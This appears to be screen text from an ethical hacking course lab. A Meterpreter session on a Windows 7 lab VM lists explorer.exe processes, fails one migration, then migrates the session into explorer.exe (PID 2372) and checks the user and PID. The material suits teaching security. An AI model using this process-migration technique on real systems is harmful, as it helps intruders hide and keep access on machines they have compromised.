 Home
Shared VMs (Deprecated)
vsphereteaching-direct.scem....
Ethical Hacking
EH21-Kal-16301173
EH21-Met-16301173
EH21-W7-16301173
kali@kali: ~
kali@kali: ~
12:25 PM
kali@kali: ~
File Actions Edit View Help
Current pid: 3644
meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2372 2340 explorer.exe x64 1 EH21-W7-1630117\alex C:\Windows\Explorer.EXE
3644 3636 explorer.exe x64 1 EH21-W7-1630117\alex C:\Windows\explorer.exe
meterpreter > migrate 2576
[*] Migrating from 3644 to 2576...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into non existent process
meterpreter > migrate 2372
[*] Migrating from 3644 to 2372...
[*] Migration completed successfully.
meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2372 2340 explorer.exe x64 1 EH21-W7-1630117\alex C:\Windows\Explorer.EXE
meterpreter > getuid
Server username: EH21-W7-1630117\alex
meterpreter > getpid
Current pid: 2372
meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2372 2340 explorer.exe x64 1 EH21-W7-1630117\alex C:\Windows\Explorer.EXE
meterpreter >